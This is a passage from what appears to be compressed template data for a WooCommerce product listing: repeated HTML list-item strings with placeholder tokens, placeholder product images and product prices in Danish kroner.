amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}145\" id=\"prli_92490\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}146\" id=\"prli_92489\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}147\" id=\"prli_92488\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;90<\/bdi>{{p}} {{a}}{{e}}","{{l}}148\" id=\"prli_92487\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;20.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}149\" id=\"prli_92486\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}150\" id=\"prli_92433\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}151\" id=\"prli_92432\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}152\" id=\"prli_92431\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}153\" id=\"prli_92430\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}154\" id=\"prli_92429\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}155\" id=\"prli_92428\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}156\" id=\"prli_92423\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}157\" id=\"prli_92420\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}158\" id=\"prli_92419\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}159\" id=\"prli_92416\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}160\" id=\"prli_92414\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;890<\/bdi>{{p}} {{a}}{{e}}","{{l}}161\" id=\"prli_92413\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;690<\/bdi>{{p}} {{a}}{{e}}","{{l}}162\" id=\"prli_92411\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;690<\/bdi>{{p}} {{a}}{{e}}","{{l}}163\" id=\"prli_92408\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;590<\/bdi>{{p}} {{a}}{{e}}","{{l}}164\" id=\"prli_92407\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;590<\/bdi>{{p}} {{a}}{{e}}","{{l}}165\" id=\"prli_92406\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;590<\/bdi>{{p}} {{a}}{{e}}","{{l}}166\" id=\"prli_92405\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;590<\/bdi>{{p}} {{a}}{{e}}","{{l}}167\" id=\"prli_92401\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}168\" id=\"prli_92400\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;490<\/bdi>{{p}} {{a}}{{e}}","{{l}}169\" id=\"prli_92398\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}170\" id=\"prli_92397\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}171\" id=\"prli_92396\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}172\" id=\"prli_92391\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}173\" id=\"prli_92390\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}174\" id=\"prli_92388\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}175\" id=\"prli_92387\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}176\" id=\"prli_92386\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}177\" id=\"prli_92382\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}178\" id=\"prli_92380\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}179\" id=\"prli_92379\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}180\" id=\"prli_92378\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}181\" id=\"prli_92377\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}182\" id=\"prli_92376\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;590<\/bdi>{{p}} {{a}}{{e}}","{{l}}183\" id=\"prli_92374\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}184\" id=\"prli_92372\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}185\" id=\"prli_92370\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}186\" id=\"prli_92368\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}187\" id=\"prli_92366\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}188\" id=\"prli_92365\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;590<\/bdi>{{p}} {{a}}{{e}}","{{l}}189\" id=\"prli_92364\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}190\" id=\"prli_92362\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}191\" id=\"prli_92360\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}192\" id=\"prli_92359\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}193\" id=\"prli_92358\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}194\" id=\"prli_92356\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}195\" id=\"prli_92354\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;490<\/bdi>{{p}} {{a}}{{e}}","{{l}}196\" id=\"prli_92347\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}197\" id=\"prli_92346\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;390<\/bdi>{{p}} {{a}}{{e}}","{{l}}198\" id=\"prli_92345\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}199\" id=\"prli_92344\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}200\" id=\"prli_92343\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}201\" id=\"prli_92342\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}202\" id=\"prli_92341\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}203\" id=\"prli_92339\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}204\" id=\"prli_92338\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}205\" id=\"prli_92337\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}206\" id=\"prli_92336\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}207\" id=\"prli_92335\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}208\" id=\"prli_92334\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}209\" id=\"prli_92333\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}210\" id=\"prli_92332\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}211\" id=\"prli_92331\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}212\" id=\"prli_92330\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}213\" id=\"prli_92329\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}214\" id=\"prli_92328\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}215\" id=\"prli_92327\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}216\" id=\"prli_92326\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}217\" id=\"prli_92322\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;650<\/bdi>{{p}} {{a}}{{e}}","{{l}}218\" id=\"prli_92321\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;490<\/bdi>{{p}} {{a}}{{e}}","{{l}}219\" id=\"prli_92320\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;490<\/bdi>{{p}} {{a}}{{e}}","{{l}}220\" id=\"prli_92319\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;490<\/bdi>{{p}} {{a}}{{e}}","{{l}}221\" id=\"prli_92318\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}222\" id=\"prli_92315\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}223\" id=\"prli_92314\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}224\" id=\"prli_92308\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}225\" id=\"prli_92307\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}226\" id=\"prli_92306\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}227\" id=\"prli_92304\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}228\" id=\"prli_92303\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}229\" id=\"prli_92302\">  <a 